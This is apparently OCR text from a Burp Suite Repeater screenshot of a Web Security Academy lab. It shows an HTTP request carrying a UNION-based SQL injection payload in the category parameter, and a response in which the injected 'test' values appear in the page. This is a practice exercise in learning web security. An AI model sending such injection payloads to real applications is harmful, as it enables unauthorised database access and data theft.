 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0a860001035f48e385d7e51500f00005.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'test','test'--
HTTP/2
2 Host:
0a860001035f48e385d7e51500f00005.web-security-academy.
net
3 Cookie: session=rQYezJgIr8GioQ0qSoLU1BprzjKjb5R6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a860001035f48e385d7e51500f00005.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
test
</th>
71 <td>
test
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
'+UNION+SELECT+'test','test'
--
Decoded from: URL encoding
' UNION SELECT 'test','test'
--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
4,121 bytes | 152 millis
Event log (21) All issues
Memory: 180.3MB